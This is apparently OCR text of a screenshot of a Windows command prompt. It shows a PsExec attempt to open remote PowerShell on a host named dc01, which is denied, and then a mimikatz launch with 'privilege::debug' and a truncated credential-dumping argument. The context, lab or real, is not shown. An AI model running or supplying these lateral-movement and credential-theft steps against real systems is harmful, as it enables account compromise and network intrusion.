 Recycle Bin
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \users\user\mimikatz
C:\Users\user\mimikatz>PsExec64.exe \\dc01 powershell
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Couldn't access dc01:
Access is denied.
C:\Users\user\mimikatz>mimikatz.exe "privilege::debug" "sekur
4:38 PM
2/25/2025
2